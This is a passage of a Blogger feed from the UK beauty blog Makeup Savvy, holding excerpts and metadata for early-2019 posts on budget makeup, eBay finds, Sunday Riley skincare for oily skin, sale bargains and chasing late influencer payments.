don\u0026#39;t know about you, but I love when I stumble across an amazing product that I wasn\u0026#39;t expecting so much from. Be it a drugstore mascara that works better than your favourite premium one or simply discovering a new staple product to add to your makeup bag. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBelow I have a few under the radar type beauty products that are all on a budget! These are currently some of my favourite items to use over much more expensive products which definitely says something, so I really hope you find something new here! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7443479621190776559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7443479621190776559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7443479621190776559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html","title":"Under the Radar Budget Beauty to Try in 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid3Ma9oIy_F_JUux8aXCFRBVmSSTBMgK3IdSQW3mYGtj_acxhZOVB1Guid-9AFyAlEAE1f1PezSrUfHNd43bBqVtuRPH8g47MeKU-tNuRUK93rEZ4urbsGJbX1NWkv-fG9yxI_lW7SMs\/s72-c\/under-the-radar-budget-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3071554938474020407"},"published":{"$t":"2019-01-31T09:00:00.000+00:00"},"updated":{"$t":"2019-01-31T09:00:17.313+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"eBay Bargains: On My Watch List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlUNnbQg_BTLxoCLUqnCLxdERzUOVuSVyCN-6zxbuJBdg89iz_rpBtulhc-rkKHzI6-0Al8H0tXGb5J1r6R9SBAKYhouLgc976CpaTrQk9ahqtKXUZcECExrMRFLGjbnFnQrKCehpfWw\/s1600\/ebay-bargain-watch-list-beauty.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you follow Makeup Savvy then you will know I\u0026#39;m keen on an eBay bargain every now and again. Who am I kidding? I seem to order some irresistible budget find most days! But recently I\u0026#39;ve fallen out of the loop of sharing my eBay finds so to ease my way back into another year of eBay Bargain blog posts I thought I would share the cream of the crop when it comes to what\u0026#39;s on my eBay watch list right now! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMuch like most people\u0026#39;s eBay watch list, I have a mix of items so below you will find an edited version, from makeup to homeware and a few accessories, I will no doubt add to my basket sooner or later. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3071554938474020407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3071554938474020407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3071554938474020407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html","title":"eBay Bargains: On My Watch List "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlUNnbQg_BTLxoCLUqnCLxdERzUOVuSVyCN-6zxbuJBdg89iz_rpBtulhc-rkKHzI6-0Al8H0tXGb5J1r6R9SBAKYhouLgc976CpaTrQk9ahqtKXUZcECExrMRFLGjbnFnQrKCehpfWw\/s72-c\/ebay-bargain-watch-list-beauty.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2237849648160036750"},"published":{"$t":"2019-01-29T09:00:00.000+00:00"},"updated":{"$t":"2019-01-29T09:00:11.157+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Limited Edition Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pretty Makeup"}],"title":{"type":"text","$t":"Aesthetically Pleasing Makeup Products "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSF9ENyqSoMl9MpkqBuARH_UJMe4V-ba9E-UTMGoUEv3DnkPrjNbyWm7rSuZee3zkb5k7ODiXzbxMtASGM8RkWx0opFFCRJxCFi3JPhLCFXmk7eqQF6BhYBhIVRDuE3ts5MFbldlB8ys\/s1600\/aestically-pleasing-beauty-products.jpg\"\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThey say to never judge a book by its cover, and while that may be true for literature, I\u0026#39;ve generally found a good looking beauty product to live up to its outward appearance. Of course, you are going to discover some duds, but a brand that goes the extra mile with the appearance of their product often has attention to detail that goes beyond just packaging.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI personally love buying\/collecting aesthetically pleasing makeup - it really does bring me joy!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo today I thought I\u0026#39;d walk you through some of my more recent pretty beauty products that not only I\u0026#39;ve been enjoying the appearance of but also how they perform. From budget brands to premium brands there\u0026#39;s something to suit all budgets. But as we are all makeup savvy around here you may want to check out my blog post on \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2017\/04\/pretty-makeup-without-the-price.html\" target=\"_blank\"\u003Ereally pretty makeup without the price tag\u003C\/a\u003E sharing my favourite drugstore brands that offer some stunning products to boot.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2237849648160036750\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2237849648160036750"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2237849648160036750"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/good-looking-makeup-products.html","title":"Aesthetically Pleasing Makeup Products "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzSF9ENyqSoMl9MpkqBuARH_UJMe4V-ba9E-UTMGoUEv3DnkPrjNbyWm7rSuZee3zkb5k7ODiXzbxMtASGM8RkWx0opFFCRJxCFi3JPhLCFXmk7eqQF6BhYBhIVRDuE3ts5MFbldlB8ys\/s72-c\/aestically-pleasing-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-8120789154941439681"},"published":{"$t":"2019-01-25T09:00:00.000+00:00"},"updated":{"$t":"2019-01-25T16:27:37.490+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sunday Riley"}],"title":{"type":"text","$t":"Sunday Riley Buyers Guide for Oily Skin "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIaDBmAWOKL5Cs-cC7SsuUTNxDfIx-_g9hWBGl9V1wGdimBAbRyogGyFq6e2LAbjMvx2kn2pteDQIBZcmppbqAKXf71dy6AEt_LdqjkTc3XX2QLGeaokxv1O7u0jRJhf0DkCP4ImhVpE\/s1600\/sunday-riley-oily-skin-guide.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESunday Riley describes themselves as an advanced, high-performance skincare brand offering real and noticeable results - and I couldn\u0026#39;t agree more. This is why I\u0026#39;ve been a fan of Sunday Riley since the first launch of Ceramic Slip Cleanser that recently got an upgrade both in formula and packaging. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat very cleanser made me realise that it was possible to balance out my oily skin, as I saw nearly instant results from it, and it without s doubt got me on a quest of changing up my skincare routine, introducing products that were effective at balancing serum production and keeping blemishes at bay long term. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor this reason along with lots of other skincare (obvs!) I\u0026#39;ve stuck with Sunday Riley ever since, enjoying their AHA treatments, cleansers and all-round approach to skincare. Below you will find the products that work best for oily and combination skin. All products mentioned along with the entire \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/sunday-riley?utm_source=referral\u0026amp;utm_medium=blog\u0026amp;utm_campaign=FeeSundayRileyBOTM\" rel=\"nofollow\" target=\"_blank\"\u003ESunday Riley\u003C\/a\u003E range can be picked up throughout January with free worldwide shipping on Cult Beauty! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/8120789154941439681\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8120789154941439681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/8120789154941439681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/sunday-riley-oily-skin-guide.html","title":"Sunday Riley Buyers Guide for Oily Skin "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitIaDBmAWOKL5Cs-cC7SsuUTNxDfIx-_g9hWBGl9V1wGdimBAbRyogGyFq6e2LAbjMvx2kn2pteDQIBZcmppbqAKXf71dy6AEt_LdqjkTc3XX2QLGeaokxv1O7u0jRJhf0DkCP4ImhVpE\/s72-c\/sunday-riley-oily-skin-guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4441608128301740974"},"published":{"$t":"2019-01-23T09:00:00.000+00:00"},"updated":{"$t":"2019-01-23T09:00:06.058+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Behind the Scenes of Blogging"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blogger tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"influencer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"self employed"}],"title":{"type":"text","$t":"How to Tackle Late Payments as an Influencer "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1305\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WDpVNlwJLIzh54jeAxeU7no_JDsmUmat-1DLvXQZfWvU1f3CzOccsZ5PJkkiqXGW_ymknujRaHoe94zleRAeumQJlfsrQHM1xFFfWd_6ArPqDkBrET-uEawmc5fJb0PQv_3pK6qo6vU\/s1600\/how-to-get-paid-on-time-freelancer-blogger-influencer.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EAt the beginning of 2019, I decided to tackle a few dull blogger admin jobs I\u0026#39;d been putting off the previous year. From fixing my glitchy Grammarly plug-in to renewing my blog domain, I wrote myself a to-do list with the aim of making my work life easier for the year ahead.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFour bullet points later I remember writing \u0026#39;FIND A SOLUTION TO LATE PAYMENTS\u0026#39; yes, in capital letters! I didn\u0026#39;t really know how I was going to tackle this problem but I knew I didn\u0026#39;t want another blogging year to go by in which I was constantly chasing late invoices to much frustration.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI know I\u0026#39;m certainly not alone in this, it\u0026#39;s very much a freelancer problem, but to be honest I have mainly witnessesed a lot of complaining on the matter\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E (rightly so, I should add)\u003C\/span\u003E\u003C\/span\u003E but without much solution. I myself could ramble for a good 10 minutes on the matter but I think if you have found yourself reading this post then you know the frustrations and why being paid late or at worst not at all, basically sucks! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESo I decided I needed to research the legal side of things to see where I stood as a blogger\/influencer\/freelancer\/whatever you want to call this thing a lot of people make money these days and see if I could make 2019 less of a headache for myself (and now hopefully you too). \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFast forward only 22 days into the year and I\u0026#39;ve already successfully chased two late payments (with a single email, I should add) and been paid by both. All simply by knowing where I stand legally and implementing it! They say knowledge is power and I think in this case it really is true. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4441608128301740974\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4441608128301740974"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4441608128301740974"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/how-to-get-late-payments-paid-influencer.html","title":"How to Tackle Late Payments as an Influencer "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WDpVNlwJLIzh54jeAxeU7no_JDsmUmat-1DLvXQZfWvU1f3CzOccsZ5PJkkiqXGW_ymknujRaHoe94zleRAeumQJlfsrQHM1xFFfWd_6ArPqDkBrET-uEawmc5fJb0PQv_3pK6qo6vU\/s72-c\/how-to-get-paid-on-time-freelancer-blogger-influencer.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4906153711854297302"},"published":{"$t":"2019-01-21T09:00:00.001+00:00"},"updated":{"$t":"2019-01-21T09:00:03.981+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Becca"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Shape Tape"}],"title":{"type":"text","$t":"January Sales: What I Bought! "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZF3D5JTcDpkETvV9jXuYRKDVVIWsibznrJdCXbUtDF3fKNfZ6bBmkJkgH8tdjC-Vve0gAZtdjZYUft0ahXk6KmJbxfdtWiar5krfXL-8-AoAQCaIylepQq9fRCVbuxUzpeZVcz_Cye7w\/s1600\/beauty-sale-buys-2019.jpg\"\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECome January while everyone minds are generally turning to decluttering and a fresh start, I somehow have a period in which I become obsessed with makeup!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI blame round-up posts and videos of the best beauty products of the previous year combined with January sales, which leave me wanting to try out endless new products and snag some bargains! So as you can see I\u0026#39;ve picked up quite a few sale buys that I simply have to share as most of them are still available - I also picked up quite a few beauty items that I\u0026#39;m thoroughly pleased with!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4906153711854297302\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4906153711854297302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4906153711854297302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/january-sales-what-i-bought.html","title":"January Sales: What I Bought! "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZF3D5JTcDpkETvV9jXuYRKDVVIWsibznrJdCXbUtDF3fKNfZ6bBmkJkgH8tdjC-Vve0gAZtdjZYUft0ahXk6KmJbxfdtWiar5krfXL-8-AoAQCaIylepQq9fRCVbuxUzpeZVcz_Cye7w\/s72-c\/beauty-sale-buys-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6503658908603071119"},"published":{"$t":"2019-01-20T10:00:00.000+00:00"},"updated":{"$t":"2019-01-20T10:00:16.604+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale Shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Savvy Sunday"}],"title":{"type":"text","$t":"Savvy Sunday - Sale Bargains "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqt20SBiZn4i-AEMV-90Cs3ekfQ4riedvpm5nNtfZl3tE9rdERFs3xhtQyhP7RB7Ix680g9dQQuizOEEuArnX2fNKpvu-TPGeSKz929a5cOfP65RdNLUJcItF7d692eleiUWoO3_iNqSg\/s1600\/makeup-savvy-sunday.jpg\" \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWelcome to an exciting new feature on Makeup Savvy!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAt the beginning of the year I decided that I wanted to take Makeup Savvy back to its roots a little! More bargains, more dupes, more freebie news! So while I will be incorporating more low-cost products and dupes into my everyday content I thought a weekly round-up of current beauty bargains would be a good idea.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAs there are some amazing post-Christmas sale bargains still around I thought I'd start by sharing them! Side note - I picked up the below Stila Liquid Eyeshadow Set full price before Christmas and it's just amazing! The Maple \u0026amp; Castor Oil Shampoo is also one of my cold weather favourites that is generally quite hard to get hold of, so I'd give it a try if you love good scented hair products.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI really hope you enjoy this new series and find some bargains! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"342\" data-original-width=\"515\" 